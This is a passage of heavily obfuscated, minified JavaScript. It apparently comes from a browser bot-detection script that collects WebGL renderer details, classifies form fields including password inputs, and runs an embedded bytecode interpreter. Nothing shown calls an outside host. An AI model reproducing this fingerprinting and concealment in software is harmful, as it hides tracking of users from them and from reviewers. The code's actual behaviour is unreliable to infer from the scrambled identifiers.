D9J;}break;case w:{z8.push(hV);if(MK(H2J(Ft()[HQ(OY)](bM,OY,Lb),s2[fY(typeof Vk()[Yz(YY)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,OR,MK(MK(gK)),md):Vk()[Yz(Gk)](cI,Gk,gk)]))){var Y4w;return z8.pop(),Y4w=null,Y4w;}var FLw=s2[Vk()[Yz(Gk)](cI,SQ,gk)][Ft()[HQ(OY)](MK(MK({})),OY,Lb)];var l3w=FLw[Vk()[Yz(VQ)](XQ,vQ,Md)];var gHw=FLw[Dt()[kt(fk)](D8,YY,Ix,zQ)];var b4w=FLw[kK()[JK(GY)](JOJ,wG,Kj,Kz)];var bNJ;return bNJ=[l3w,fY(gHw,MD)?MD:HG(gHw,hz[jz])?CsJ(gK):CsJ(l0),b4w||gz()[lj(gk)](xg,Bh,Lt,MK(MK({})))],z8.pop(),bNJ;}break;case jJ:{z8.push(GrJ);var T4w={};var s4w={};try{var Krw=z8.length;var MFw=MK(zH);var J6w=new (s2[sz(typeof qk()[NI(jz)],VX(Ft()[HQ(GY)].call(null,MK(gK),VI,gT),[][[]]))?qk()[NI(HD)](G1,Dk,tn,t3,UX,MK(MK(gK))):qk()[NI(Tt)].apply(null,[FM,sC,Fd,FR,f8,l9])])(hz[jz],MD)[N9()[C1(kY)](P9,xl)](Vk()[Yz(tM)](fC,MK(MK([])),OP));var rww=J6w[fY(typeof gz()[lj(Dk)],VX([],[][[]]))?gz()[lj(l9)](gh,Yp,sM,nY):gz()[lj(Fk)](DC,sx,PM,MK(MD))](Ft()[HQ(Fk)].call(null,gk,PM,SC));var xJw=J6w[N9()[C1(NC)].apply(null,[xt,Kz])](rww[Dt()[kt(FM)](Q1,SR,Lk,kY)]);var HcJ=J6w[N9()[C1(NC)](xt,Kz)](rww[sz(typeof N9()[C1(Ic)],VX([],[][[]]))?N9()[C1(Dk)].call(null,C8,xQ):N9()[C1(zQ)](pX,FU)]);T4w=ME(zv,[qk()[NI(NM)](VC,Tt,l9,Yj,rW,Kj),xJw,N9()[C1(SQ)](A9,PX),HcJ]);var K6w=new (s2[qk()[NI(HD)](MK(gK),Hb,tn,t3,UX,TQ)])(MD,MD)[N9()[C1(kY)].apply(null,[P9,xl])](gz()[lj(kQ)].call(null,x8,ht,MK(MK(MD)),OY));var jcJ=K6w[gz()[lj(Fk)](DC,sx,l0,PX)](Ft()[HQ(Fk)](MK([]),PM,SC));var NFw=K6w[sz(typeof N9()[C1(Ix)],VX([],[][[]]))?N9()[C1(NC)](xt,Kz):N9()[C1(zQ)].call(null,WN,Z8)](jcJ[Dt()[kt(FM)](Q1,SR,MK(MK(gK)),Zk)]);var Prw=K6w[N9()[C1(NC)](xt,Kz)](jcJ[N9()[C1(Dk)].apply(null,[C8,xQ])]);s4w=ME(zv,[Ft()[HQ(sb)].apply(null,[Ux,EE,hx]),NFw,Dt()[kt(EG)](wz,MU,G1,Dk),Prw]);}finally{z8.splice(W8(Krw,gK),Infinity,GrJ);var r2w;return r2w=ME(zv,[Xt()[WC(Ic)].call(null,rC,Bm,tx,Dh,MK(MD),Gk),T4w[sz(typeof qk()[NI(Kz)],VX(Ft()[HQ(GY)](Kj,VI,gT),[][[]]))?qk()[NI(NM)].call(null,gK,DM,l9,Yj,rW,Kz):qk()[NI(Tt)].apply(null,[Dz,nj,jz,ES,QW,xl])]||null,fY(typeof N9()[C1(T0)],VX('',[][[]]))?N9()[C1(zQ)](KZ,cE):N9()[C1(fR)](Ym,Kp),T4w[N9()[C1(SQ)].call(null,A9,PX)]||null,sz(typeof Vk()[Yz(xQ)],VX('',[][[]]))?Vk()[Yz(FM)].apply(null,[d1,l9,RA]):Vk()[Yz(Kj)].apply(null,[nf,MD,mM]),s4w[Ft()[HQ(sb)].call(null,MK([]),EE,hx)]||null,Vk()[Yz(VI)](Zt,MK(MK(gK)),Hb),s4w[Dt()[kt(EG)](wz,MU,Kk,nY)]||null]),z8.pop(),r2w;}z8.pop();}break;case pH:{var J3w=k2w[Yv];z8.push(dW);if(fY([gz()[lj(Lk)].call(null,c8,SQ,l9,t9),Vk()[Yz(fk)](bHJ,Fk,C9),Xt()[WC(PM)].call(null,NC,l9,GA,nS,MK(gK),VQ)][SM()[wY(lD)].apply(null,[Vz,VQ])](J3w[sz(typeof Dt()[kt(sb)],VX('',[][[]]))?Dt()[kt(Lk)](zD,UX,qQ,VI):Dt()[kt(PX)].apply(null,[LV,hQ,pX,D1])][Vk()[Yz(t8)](Xp,ZM,ht)]),CsJ(gK))){z8.pop();return;}s2[Ft()[HQ(EG)](MK({}),O8,G9)](function(){z8.push(jW);var E3w=MK({});try{var PTw=z8.length;var ngJ=MK(zH);if(MK(E3w)&&J3w[Dt()[kt(Lk)].apply(null,[jq,UX,jz,fR])]&&(J3w[Dt()[kt(Lk)].apply(null,[jq,UX,Xn,Kz])][fY(typeof SM()[wY(VI)],'undefined')?SM()[wY(NK)](M1,O8):SM()[wY(VI)].call(null,hA,Gk)](kK()[JK(Ic)](Kh,Pq,Kz,fR))||J3w[Dt()[kt(Lk)](jq,UX,q0,MK([]))][SM()[wY(VI)].apply(null,[hA,Gk])](Vk()[Yz(sM)](Nf,MK(gK),mx)))){E3w=MK(MK(zH));}}catch(YRJ){z8.splice(W8(PTw,gK),Infinity,jW);J3w[Dt()[kt(Lk)].apply(null,[jq,UX,FX,G1])][fY(typeof kK()[JK(Hb)],VX([],[][[]]))?kK()[JK(D1)].call(null,hS,WP,HS,UX):kK()[JK(Ak)].apply(null,[gf,Sd,q0,Bm])](new (s2[Ft()[HQ(Zk)].apply(null,[Pm,Gm,IS])])(gz()[lj(fR)].call(null,bE,l9,D1,SQ),ME(zv,[Dt()[kt(UX)].call(null,Ll,EE,PM,q0),MK(MK([])),fY(typeof J9()[In(Gk)],VX([],[][[]]))?J9()[In(Lt)](DZ,On,Gt,SW):J9()[In(HD)].call(null,Cf,SQ,tR,Tt),MK([]),sz(typeof Dt()[kt(gK)],'undefined')?Dt()[kt(g0)].apply(null,[T4J,Hb,G1,Pm]):Dt()[kt(PX)](zV,lS,OY,VC),MK(MK([]))])));}if(MK(E3w)&&fY(J3w[Xt()[WC(T0)](MK({}),Bm,rM,CW,xQ,M8)],sz(typeof SM()[wY(EG)],VX('',[][[]]))?SM()[wY(KY)](qp,S8):SM()[wY(NK)].apply(null,[Rf,wW]))){E3w=MK(MK(zH));}if(E3w){J3w[Dt()[kt(Lk)].call(null,jq,UX,Jx,LM)][kK()[JK(Ak)](gf,Sd,q0,V1)](new (s2[Ft()[HQ(Zk)](Fk,Gm,IS)])(kK()[JK(F8)].apply(null,[f8,OV,PX,Kk]),ME(zv,[Dt()[kt(UX)].apply(null,[Ll,EE,MK(MK([])),Kj]),MK(MK(zH)),J9()[In(HD)](Cf,nj,tR,Tt),MK(MK(Yv)),Dt()[kt(g0)](T4J,Hb,zQ,Lk),MK(MK([]))])));}z8.pop();},hz[jz]);z8.pop();}break;case tJ:{z8.push(UA);s2[sz(typeof Ft()[HQ(Zn)],'undefined')?Ft()[HQ(Tt)](Ux,ZK,MZ):Ft()[HQ(D1)](Zk,Dh,pR)][SM()[wY(sM)](nS,sx)](Ft()[HQ(KY)].call(null,EG,Jx,Th),function(J3w){return SRJ.apply(this,[pH,arguments]);});z8.pop();}break;case JJ:{z8.push(wp);throw new (s2[Vk()[Yz(Lt)](dc,MK(MK({})),tW)])(Vk()[Yz(Pm)](Yb,t9,Bm));}break;case m2:{var UcJ=k2w[Yv];var Vrw=k2w[zH];z8.push(LG);if(Ol(Vrw,null)||HG(Vrw,UcJ[N9()[C1(MD)](SA,Lt)]))Vrw=UcJ[N9()[C1(MD)](SA,Lt)];for(var Nww=MD,Dww=new (s2[sz(typeof gz()[lj(H8)],VX('',[][[]]))?gz()[lj(bM)].apply(null,[WX,Fk,kQ,FM]):gz()[lj(l9)].apply(null,[DY,Ad,MK({}),VQ])])(Vrw);wf(Nww,Vrw);Nww++)Dww[Nww]=UcJ[Nww];var Grw;return z8.pop(),Grw=Dww,Grw;}break;case Wv:{var SJw=k2w[Yv];var vRJ=k2w[zH];z8.push(MV);var tVJ=Ol(null,SJw)?null:rl(sz(typeof Dt()[kt(xQ)],'undefined')?Dt()[kt(Lt)](bK,q0,l9,SQ):Dt()[kt(PX)].apply(null,[NsJ,LV,FX,MK(MD)]),typeof s2[SM()[wY(Lt)].call(null,tQ,gK)])&&SJw[s2[SM()[wY(Lt)](tQ,gK)][qk()[NI(l9)].call(null,Ic,jD,PX,fC,OW,Xn)]]||SJw[SM()[wY(HD)].call(null,QY,zQ)];if(rl(null,tVJ)){var Sww,KJw,qcJ,w7w,dww=[],cLw=MK(hz[jz]),U6w=MK(gK);try{var BNJ=z8.length;var GJw=MK(MK(Yv));if(qcJ=(tVJ=tVJ.call(SJw))[sz(typeof Dt()[kt(bh)],'undefined')?Dt()[kt(NM)].apply(null,[MC,Am,px,kY]):Dt()[kt(PX)](tU,UW,Gm,O8)],fY(hz[jz],vRJ)){if(sz(s2[fY(typeof Dt()[kt(zQ)],VX('',[][[]]))?Dt()[kt(PX)].call(null,rC,hE,Lk,YY):Dt()[kt(q0)].call(null,BK,NK,rC,MK(MK([])))](tVJ),tVJ)){GJw=MK(MK(zH));return;}cLw=MK(hz[Ix]);}else for(;MK(cLw=(Sww=qcJ.call(tVJ))[Ft()[HQ(T1)](sC,PX,PC)])&&(dww[gz()[lj(MD)].call(null,Jt,Kk,lD,Fz)](Sww[sz(typeof Ft()[HQ(Ic)],VX('',[][[]]))?Ft()[HQ(q0)].apply(null,[V1,ZM,p0]):Ft()[HQ(D1)](KY,JV,DD)]),sz(dww[sz(typeof N9()[C1(T1)],VX([],[][[]]))?N9()[C1(MD)](UZ,Lt):N9()[C1(zQ)](tS,ct)],vRJ));cLw=MK(MD));}catch(s3w){U6w=MK(hz[jz]),KJw=s3w;}finally{z8.splice(W8(BNJ,gK),Infinity,MV);try{var rHw=z8.length;var t4w=MK({});if(MK(cLw)&&rl(null,tVJ[fY(typeof SM()[wY(NC)],'undefined')?SM()[wY(NK)].apply(null,[c2J,Xn]):SM()[wY(G1)].apply(null,[pQ,sC])])&&(w7w=tVJ[SM()[wY(G1)].apply(null,[pQ,sC])](),sz(s2[Dt()[kt(q0)].apply(null,[BK,NK,vQ,rz])](w7w),w7w))){t4w=MK(MK([]));return;}}finally{z8.splice(W8(rHw,gK),Infinity,MV);if(t4w){z8.pop();}if(U6w)throw KJw;}if(GJw){z8.pop();}}var SgJ;return z8.pop(),SgJ=dww,SgJ;}z8.pop();}break;case Er:{var ELw=k2w[Yv];z8.push(Af);if(s2[gz()[lj(bM)](rm,Fk,MK(MK(gK)),l9)][SM()[wY(JY)](sP,g0)](ELw)){var ONJ;return z8.pop(),ONJ=ELw,ONJ;}z8.pop();}break;case x6:{var HHw=k2w[Yv];z8.push(Oh);var YNJ;return YNJ=s2[Dt()[kt(q0)].apply(null,[Gp,NK,jD,MK(MK(MD))])][N9()[C1(xQ)].call(null,ID,nY)](HHw)[Vk()[Yz(f8)](v4J,MK(MK(gK)),Kj)](function(VcJ){return HHw[VcJ];})[MD],z8.pop(),YNJ;}break;}};var sj=function(lFw,DLw){return lFw<<DLw;};var jVJ=function(){return FV.apply(this,[Sw,arguments]);};var rq=function(){return QS.apply(this,[D,arguments]);};var Q6J=function(kNJ){var HOw=['text','search','url','email','tel','number'];kNJ=kNJ["toLowerCase"]();if(HOw["indexOf"](kNJ)!==-1)return 0;else if(kNJ==='password')return 1;else return 2;};var L3w=function(l4w){return s2["Math"]["floor"](s2["Math"]["random"]()*l4w["length"]);};var A3w=function(){return QS.apply(this,[HT,arguments]);};var dwJ=function(MVJ){if(MVJ===undefined||MVJ==null){return 0;}var Eww=MVJ["replace"](/[\w\s]/gi,'');return Eww["length"];};var Ol=function(vrw,Tww){return vrw==Tww;};var hcJ=function KNJ(jRJ,LgJ){var dVJ=KNJ;while(jRJ!=HL){switch(jRJ){case UI:{jRJ=HL;return QS(II,[IHw]);}break;case xO:{return v2w;}break;case zH:{jRJ+=Ov;var j3w=LgJ[Yv];var ZFw=VX([],[]);for(var GFw=W8(j3w.length,gK);FP(GFw,MD);GFw--){ZFw+=j3w[GFw];}return ZFw;}break;case q6:{return bHw;}break;case O4:{jRJ=VT;var jrw=w6w[M3w];var xRJ=W8(jrw.length,gK);}break;case hT:{if(FP(G3w,MD)){do{v2w+=mJw[G3w];G3w--;}while(FP(G3w,MD));}jRJ=xO;}break;case HT:{var nTw=LgJ[Yv];JBJ.wF=KNJ(zH,[nTw]);while(wf(JBJ.wF.length,VQ))JBJ.wF+=JBJ.wF;jRJ+=Fr;}break;case zJ:{while(FP(V7w,MD)){var c3w=L6J(W8(VX(V7w,p7w),z8[W8(z8.length,gK)]),tww.length);var HgJ=G7w(vHw,V7w);var xVJ=G7w(tww,c3w);sLw+=FV(c4,[dEJ(Gl(tOw(HgJ),xVJ),Gl(tOw(xVJ),HgJ))]);V7w--;}jRJ=UL;}break;case nv:{z8.push(QU);VJJ=function(XgJ){return KNJ.apply(this,[HT,arguments]);};JBJ(zA,CV,vD,MK({}));z8.pop();jRJ=HL;}break;case Rr:{jRJ=HL;return YV(FO,[QTw]);}break;case S3:{var WOw=LgJ[Yv];var bHw=VX([],[]);jRJ+=F6;var ERJ=W8(WOw.length,gK);if(FP(ERJ,MD)){do{bHw+=WOw[ERJ];ERJ--;}while(FP(ERJ,MD));}}break;case UL:{jRJ+=CJ;return QS(PJ,[sLw]);}break;case nH:{var FOw=LgJ[Yv];Ih.lO=KNJ(S3,[FOw]);jRJ+=nr;while(wf(Ih.lO.length,rC))Ih.lO+=Ih.lO;}break;case gJ:{return YV(bL,[scJ]);}break;case nB:{jRJ+=LJ;z8.push(Ml);fV=function(Xww){return KNJ.apply(this,[nH,arguments]);};Ih.apply(null,[Eb,tM,MK(MD),MK(gK)]);z8.pop();}break;case OF:{var mJw=LgJ[Yv];var v2w=VX([],[]);var G3w=W8(mJw.length,gK);jRJ+=z5;}break;case rL:{jRJ=HL;return cJw;}break;case sF:{for(var PFw=W8(X2w.length,gK);FP(PFw,MD);PFw--){var XVJ=L6J(W8(VX(PFw,mVJ),z8[W8(z8.length,gK)]),ZHw.length);var h3w=G7w(X2w,PFw);var Rrw=G7w(ZHw,XVJ);QTw+=FV(c4,[Gl(dEJ(tOw(h3w),tOw(Rrw)),dEJ(h3w,Rrw))]);}jRJ=Rr;}break;case VT:{while(FP(xRJ,MD)){var VFw=L6J(W8(VX(xRJ,h2w),z8[W8(z8.length,gK)]),Aww.length);var K3w=G7w(jrw,xRJ);var EVJ=G7w(Aww,VFw);scJ+=FV(c4,[Gl(tOw(Gl(K3w,EVJ)),dEJ(K3w,EVJ))]);xRJ--;}jRJ=gJ;}break;case PB:{jRJ=HL;var bOw=LgJ[Yv];Tf.s5=KNJ(OF,[bOw]);while(wf(Tf.s5.length,Fk))Tf.s5+=Tf.s5;}break;case tJ:{z8.push(Rd);jRJ=HL;g4J=function(E4w){return KNJ.apply(this,[PB,arguments]);};QS(kT,[ZK,t8,Cf]);z8.pop();}break;case zr:{var IHw=VX([],[]);var rcJ=xTJ[V3w];jRJ=UI;for(var P4w=W8(rcJ.length,gK);FP(P4w,MD);P4w--){var WgJ=L6J(W8(VX(P4w,crw),z8[W8(z8.length,gK)]),JFw.length);var wFw=G7w(rcJ,P4w);var ILw=G7w(JFw,WgJ);IHw+=FV(c4,[Gl(tOw(Gl(wFw,ILw)),dEJ(wFw,ILw))]);}}break;case IT:{jRJ+=Tw;var h2w=LgJ[Yv];var M3w=LgJ[zH];var sOw=LgJ[XH];var xFw=LgJ[D];var Aww=w6w[YU];var scJ=VX([],[]);}break;case jJ:{var p7w=LgJ[Yv];var UJw=LgJ[zH];jRJ=zJ;var tww=D2w[jD];var sLw=VX([],[]);var vHw=D2w[UJw];var V7w=W8(vHw.length,gK);}break;case dO:{var mVJ=LgJ[Yv];var IOw=LgJ[zH];var jgJ=LgJ[XH];var ZHw=gNJ[M8];jRJ=sF;var QTw=VX([],[]);var X2w=gNJ[jgJ];}break;case S4:{var GcJ=LgJ[Yv];var cJw=VX([],[]);var H3w=W8(GcJ.length,gK);if(FP(H3w,MD)){do{cJw+=GcJ[H3w];H3w--;}while(FP(H3w,MD));}jRJ+=vF;}break;case c2:{var Frw=LgJ[Yv];jRJ+=dI;tHw.JL=KNJ(S4,[Frw]);while(wf(tHw.JL.length,tB))tHw.JL+=tHw.JL;}break;case XH:{z8.push(Bm);HJw=function(zHw){return KNJ.apply(this,[c2,arguments]);};tHw(Tt,DM);jRJ+=Or;z8.pop();}break;case pB:{var crw=LgJ[Yv];jRJ-=E4;var V3w=LgJ[zH];var FJw=LgJ[XH];var mOw=LgJ[D];var JFw=xTJ[vQ];}break;}}};var ME=function TOw(Gww,sHw){var GHw=TOw;for(Gww;Gww!=Fs;Gww){switch(Gww){case wL:{for(var Crw=gK;wf(Crw,sHw[N9()[C1(MD)](t8,Lt)]);Crw++){var Zww=sHw[Crw];if(sz(Zww,null)&&sz(Zww,undefined)){for(var N7w in Zww){if(s2[fY(typeof Dt()[kt(NK)],VX('',[][[]]))?Dt()[kt(PX)](fU,IM,t8,Yn):Dt()[kt(q0)](gP,NK,st,bM)][SM()[wY(l0)](qS,OY)][Dt()[kt(Rz)](wZ,f8,FM,Dz)].call(Zww,N7w)){bFw[N7w]=Zww[N7w];}}}}Gww-=KI;}break;case d4:{z8.push(gFJ);var XHw={};dcJ[Vk()[Yz(Bm)](QH,Kj,bh)]=brw;Gww+=BT;dcJ[SM()[wY(bM)](LT,kx)]=XHw;}break;case lJ:{Gww=Nr;dcJ[kK()[JK(MD)](Kh,O0,gK,O8)]=function(mgJ,T3w,Nrw){z8.push(cJJ);if(MK(dcJ[SM()[wY(q0)](wz,HD)](mgJ,T3w))){s2[Dt()[kt(q0)](fm,NK,T0,l0)][gz()[lj(Lt)].apply(null,[L9,DD,st,MK(MK(MD))])](mgJ,T3w,TOw(zv,[J9()[In(MD)].apply(null,[l0,sb,v4J,Tt]),MK(MK([])),Ft()[HQ(bM)](f8,Hb,dM),Nrw]));}z8.pop();};}break;case JI:{Ih=function(n7w,cww,W7w,cOw){return hcJ.apply(this,[pB,arguments]);};tl=function(){return FV.apply(this,[jJ,arguments]);};q4J=function(){return FV.apply(this,[bL,arguments]);};FV(d5,[]);x2J=EJJ();fAJ();Gww-=G3;zLw();F7J();}break;case Bw:{Gww=MF;Iww=YV(II,[]);YV(c2,[]);YV(r4,[cNJ()]);(function(QgJ,zJw){return YV.apply(this,[IT,arguments]);}(['O','xPNwO','QDqDxxO','D8Qq','qSwD','S','SO','Sx','8','D8','SwD','O888','Qwww','S8DQ','ww','Q','SQ','D8S','SCQO'],Jx));}break;case T5:{FV.call(this,Sw,[sTw()]);gNJ=QdJ();FV.call(this,zv,[sTw()]);Gww+=EL;D2w=vJw();YV.call(this,d5,[sTw()]);}break;case hH:{Gww+=Ws;z8.pop();}break;case N3:{Gww=Fs;var JHw;return z8.pop(),JHw=bFw,JHw;}break;case MF:{hz=YV(Dw,[['Q8wPC888888','Q','SDN','Ow','xPPOPC888888','QDwQwxNDwPC888888','QDqDxxO','qOqqx8NC888888','xPNwO','qqqqqqq','PwDDOPx','SDq','PSD','S8DQ','Ox88','x8','Q8wx','SxOqQ','ODNxq','D8','8','N','Sw','DS','Dw','OD','S','NP','Sx','S8','S888','QDwQwxNDwx','S88S','Dwww','S8888','www','qxD','DP','Dq8','D888','DD','O88','D8Sx','wwwwww','P','D','x','SCNO','DCSS','O','q','O888','SD','SO','DDDD','DSw','w','Ox88888','SCxN','SCQO','SSS'],MK(MK(MD))]);z6=function lCQsnLAxpv(){g1();WJ();VT();var Sf;function kB(){return XT.apply(this,[D7,arguments]);}var xT;var DB;function F7(mJ,jf){return mJ&jf;}function cc(){return Xt.apply(this,[Mt,arguments]);}var N;var hW;function pq(XW,nm){return XW<<nm;}function XX(){return Xt.apply(this,[IB,arguments]);}var q2;function p2(){return RD.apply(this,[m2,arguments]);}return NJ.call(this,wX);function AV(){var P=new Object();AV=function(){return P;};return P;}function kq(){return RD.apply(this,[Dt,arguments]);}function pW(U,Wf){return U-Wf;}function p1(EJ){return YT()[EJ];}function m7(){this["LA"]=(this["LA"]&0xffff)*0xc2b2ae35+(((this["LA"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.VD=GV;}function nI(a,b,c){return a.indexOf(b,c);}function W1(){this["jN"]=(this["jN"]&0xffff)*0xcc9e2d51+(((this["jN"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.VD=Km;}var zt,nj,Ht,CT,V1,qf,Dt,jm,qT,Rq,pm;function h(x7,kD){return x7*kD;}var cR;var sW;function jT(Zf,XV){var MX=jT;switch(Zf){case bT:{var hm=XV[pm];hm[hm[tX](qc)]=function(){this[Kj].push(VJ(this[NX](),this[NX]()));};jT(zD,[hm]);}break;case Ht:{var Vt=XV[pm];Vt[Vt[tX](Jc)]=function(){var nq=this[x1]();var vR=this[x1]();var LJ=this[tT]();var gV=xT.call(this[G2]);var fD=this[S];this[Kj].push(function(...jq){var mT=Vt[S];nq?Vt[S]=fD:Vt[S]=Vt[L1](this);var R7=pW(jq.length,vR);Vt[ZR]=gD(R7,x1);while(BT(R7++,JB)){jq.push(undefined);}for(let Jt of jq.reverse()){Vt[Kj].push(Vt[L1](Jt));}vV.call(Vt[G2],gV);var Dj=Vt[QW][bD.v];Vt[lB](bD.v,LJ);Vt[Kj].push(jq.length);Vt[gR]();var Uj=Vt[NX]();while(wm(--R7,JB)){Vt[Kj].pop();}Vt[lB](bD.v,Dj);Vt[S]=mT;return Uj;});};jT(Ic,[Vt]);}break;case tm:{var pT=XV[pm];pT[pT[tX](I2)]=function(){this[Kj].push(this[x1]());};NJ(vW,[pT]);}break;case Wc:{var wc=XV[pm];wc[wc[tX](mm)]=function(){var f2=[];var kc=this[Kj].pop();var dW=pW(this[Kj].length,x1);for(var sj=JB;BT(sj,kc);++sj){f2.push(this[VB](this[Kj][dW--]));}this[ZT](tJ()[p1(FD)].apply(null,[x1,dt,Hq([]),Qf]),f2);};jT(Ht,[wc]);}break;case zD:{var HV=XV[pm];HV[HV[tX](OV)]=function(){dq.call(this[G2]);};jT(tm,[HV]);}break;case IW:{var GX=XV[pm];GX[GX[tX](kV)]=function(){this[Kj].push(this[zW]());};jT(bT,[GX]);}break;case Ic:{var Zm=XV[pm];Zm[Zm[tX](LW)]=function(){this[ZT](this[Kj].pop(),this[NX](),this[x1]());};jT(rt,[Zm]);}break;case qf:{var O2=XV[pm];O2[O2[tX](FD)]=function(){this[Kj].push(LX(this[NX](),this[NX]()));};jT(wX,[O2]);}break;case rt:{var Xj=XV[pm];Xj[Xj[tX](L1)]=function(){var n2=this[x1]();var FB=this[Kj].pop();var Um=this[Kj].pop();var j7=this[Kj].pop();var S2=this[QW][bD.v];this[lB](bD.v,FB);try{this[gR]();}catch(lX){this[Kj].push(this[L1](lX));this[lB](bD.v,Um);this[gR]();}finally{this[lB](bD.v,j7);this[gR]();this[lB](bD.v,S2);}};jT(IW,[Xj]);}break;case wX:{var U7=XV[pm];U7[U7[tX](J2)]=function(){var Im=this[Kj].pop();var QJ=this[x1]();if(cV(typeof Im,wT()[V2(mq)](Jf,xc,Hq(Hq({})),vf))){throw wT()[V2(TD)](kW,TD,GD,t7);}if(wm(QJ,x1)){Im.Z++;return;}this[Kj].push(new Proxy(Im,{get(wJ,Kt,KR){if(QJ){return ++wJ.Z;}return wJ.Z++;}}));};jT(Wc,[U7]);}break;}}function HR(){return Mx(`${AV()[Pf(JB)]}`,P7(),nf()-P7());}function Hc(Z2,nV){var PV={Z2:Z2,LA:nV,NK:0,Bg:0,VD:lj};while(!PV.VD());return PV["LA"]>>>0;}function MV(Bc,YW){return Bc%YW;}function Hq(hT){return !hT;}function sq(){return RD.apply(this,[lm,arguments]);}function T(pB,cq){return pB==cq;}var rR;function S1(){return RD.apply(this,[rt,arguments]);}var KW;function s1(){sW=["","cS&8(:QZDM,\r\"\x3f\"M","\'>S","68Z.=TY 4R.{J\tTTQ.C5_\'7XT","","P{r(j`G","=*D]G)$E9sB","\v"];}function Xm(Wq,cm){var jW=Xm;switch(Wq){case OD:{var Xq=cm[pm];Xq[Xq[tX](t)]=function(){var Mc=[];var X2=this[x1]();while(X2--){switch(this[Kj].pop()){case JB:Mc.push(this[NX]());break;case x1:var P1=this[NX]();for(var PD of P1){Mc.push(PD);}break;}}this[Kj].push(this[Nc](Mc));};RD(D7,[Xq]);}break;case LV:{var FR=cm[pm];Xm(OD,[FR]);}break;case Q:{var rD=cm[pm];var Bt=cm[nj];rD[tX]=function(Tf){return MV(gD(Tf,Bt),Wt);};Xm(LV,[rD]);}break;case vW:{var v7=cm[pm];v7[gR]=function(){var Of=this[x1]();while(cV(Of,bD.j)){this[Of](this);Of=this[x1]();}};}break;case QR:{var IX=cm[pm];IX[p]=function(B7,Oc){return {get Z(){return B7[Oc];},set Z(bX){B7[Oc]=bX;}};};Xm(vW,[IX]);}break;case pm:{var r1=cm[pm];r1[L1]=function(g7){return {get Z(){return g7;},set Z(N7){g7=N7;}};};Xm(QR,[r1]);}break;case UR:{var CD=cm[pm];CD[Nc]=function(st){return {get Z(){return st;},set Z(HT){st=HT;}};};Xm(pm,[CD]);}break;case PW:{var WR=cm[pm];WR[zW]=function(){var tR=VJ(pq(this[x1](),IT),this[x1]());var Gf=tJ()[p1(x1)](JB,G7,wV,Uq);for(var Xf=JB;BT(Xf,tR);Xf++){Gf+=String.fromCharCode(this[x1]());}return Gf;};Xm(UR,[WR]);}break;case nj:{var qB=cm[pm];qB[tT]=function(){var pt=VJ(VJ(VJ(pq(this[x1](),j1),pq(this[x1](),ZW)),pq(this[x1](),IT)),this[x1]());return pt;};Xm(PW,[qB]);}break;case Hj:{var dc=cm[pm];dc[qc]=function(){var Df=tJ()[p1(x1)].call(null,JB,G7,QW,tf);for(let qj=JB;BT(qj,IT);++qj){Df+=this[x1]().toString(xc).padStart(IT,XD()[Y1(JB)].apply(null,[JB,qt,f7]));}var D2=parseInt(Df.slice(x1,Om),xc);var RW=Df.slice(Om);if(T(D2,JB)){if(T(RW.indexOf(AV()[Pf(JB)].call(null,FD,LR)),nR(x1))){return JB;}else{D2-=N[FD];RW=gD(XD()[Y1(JB)].apply(null,[JB,Mm,f7]),RW);}}else{D2-=N[mq];RW=gD(AV()[Pf(JB)](FD,LR),RW);}var kT=JB;var Fc=x1;for(let Gm of RW){kT+=h(Fc,parseInt(Gm));Fc/=xc;}return h(kT,Math.pow(xc,D2));};Xm(nj,[dc]);}break;}}function M(AD){return YT()[AD];}function NJ(r2,KX){var JJ=NJ;switch(r2){case wX:{Sf=function(QD,m1){return Qm.apply(this,[GT,arguments]);};rR=function(W7){this[Kj]=[W7[S].Z];};jR=function(ZD,TT){return NJ.apply(this,[m2,arguments]);};qR=function(J7,nW){return NJ.apply(this,[mV,arguments]);};KW=function(){this[Kj][this[Kj].length]={};};fc=function(){return Qm.apply(this,[Ht,arguments]);};dq=function(){this[Kj].pop();};xT=function(){return [...this[Kj]];};vV=function(cT){return NJ.apply(this,[nc,arguments]);};Tt=function(){this[Kj]=[];};mc=function(){return Qm.apply(this,[BV,arguments]);};Qc=function(hB,rB,Y,Kq){return Qm.apply(this,[If,arguments]);};Rj=function(){return gW.apply(this,[qJ,arguments]);};Sc=function(){return gW.apply(this,[l,arguments]);};gX=function(){return gW.apply(this,[If,arguments]);};xq=function(GB,St,Qq){return NJ.apply(this,[A7,arguments]);};gW(bT,[]);d1();hV();gW.call(this,QV,[YT()]);Af();Ym.call(this,qf,[YT()]);L7();gW.call(this,pm,[YT()]);vt();Ym.call(this,QV,[YT()]);s1();XT.call(this,D7,[YT()]);N=XT(GT,[['5Dz','M5v','vY','5QMMBQQQQQQ','5QMgBQQQQQQ'],Hq(x1)]);bD={v:N[JB],z:N[x1],j:N[xc]};;YV=class YV {constructor(){this[QW]=[];this[Aj]=[];this[Kj]=[];this[ZR]=JB;ft(pm,[this]);this[XD()[Y1(TD)](mq,Z7,GR)]=xq;}};return YV;}break;case m2:{var ZD=KX[pm];var TT=KX[nj];return this[Kj][pW(this[Kj].length,x1)][ZD]=TT;}break;case mV:{var J7=KX[pm];var nW=KX[nj];for(var O7 of [...this[Kj]].reverse()){if(wq(J7,O7)){return nW[p](O7,J7);}}throw XD()[Y1(FD)](FD,NB,OW);}break;case nc:{var cT=KX[pm];if(nJ(this[Kj].length,JB))this[Kj]=Object.assign(this[Kj],cT);}break;case A7:{var GB=KX[pm];var St=KX[nj];var Qq=KX[zt];this[Aj]=this[UT](St,Qq);this[S]=this[L1](GB);this[G2]=new rR(this);this[lB](bD.v,JB);try{while(BT(this[QW][bD.v],this[Aj].length)){var Lq=this[x1]();this[Lq](this);}}catch(NW){}}break;case Hj:{var L=KX[pm];L[L[tX](WV)]=function(){this[Kj].push(BT(this[NX](),this[NX]()));};}break;case fm:{var Yj=KX[pm];Yj[Yj[tX](H1)]=function(){var Ft=this[x1]();var Ac=Yj[tT]();if(Hq(this[NX](Ft))){this[lB](bD.v,Ac);}};NJ(Hj,[Yj]);}break;case f1:{var sJ=KX[pm];sJ[sJ[tX](Zc)]=function(){this[Kj].push(this[tT]());};NJ(fm,[sJ]);}break;case pm:{var Iq=KX[pm];Iq[Iq[tX](b7)]=function(){var kt=this[x1]();var X7=this[NX]();var BR=this[NX]();var Z=this[p](BR,X7);if(Hq(kt)){var Cc=this;var tt={get(Eq){Cc[S]=Eq;return BR;}};this[S]=new Proxy(this[S],tt);}this[Kj].push(Z);};NJ(f1,[Iq]);}break;case vW:{var 